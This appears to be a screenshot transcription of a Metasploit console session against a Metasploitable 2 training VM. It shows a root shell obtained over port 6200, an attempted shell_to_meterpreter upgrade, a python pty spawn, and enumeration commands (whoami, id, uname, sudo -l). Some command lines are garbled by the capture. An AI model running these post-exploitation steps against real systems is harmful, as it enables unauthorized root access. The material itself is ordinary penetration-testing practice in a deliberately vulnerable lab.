 1 2 3 4 0:40
ajeel@ajeel: ~
File Actions Edit View Help
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.0.4.15:33277 -> 192.168.56.102:6200 (192.168.56.102)
msf6 post(multi/manage/shell_to_meterpreter) >
msf6 post(multi/manage/shell_to_meterpreter) > # Interact with the new session (probably session 2)
[-] Unknown command: #. Run the help command for more details.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[-] Invalid session identifier: 2
msf6 post(multi/manage/shell_to_meterpreter) > # Interact with your existing session
[-] Unknown command: #. Run the help command for more details.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 1
[*] Starting interaction with 1...
python -c 'import pty; pty.spawn("/bin/bash")'
root@metasploitable:/# whoami
id
uname -a
cat /etc/issuewhoami
root
root@metasploitable:/# id
uid=0(root) gid=0(root)
root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/# sudo -l
cat /etc/issuesudo -l
cat: invalid option -- l
Try `cat --help' for more information.
root@metasploitable:/# sudo -l
sudo -l
User root may run the following commands on this host:
(ALL) ALL
root@metasploitable:/# cat /etc/issue
cat /etc/issue
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
root@metasploitable:/#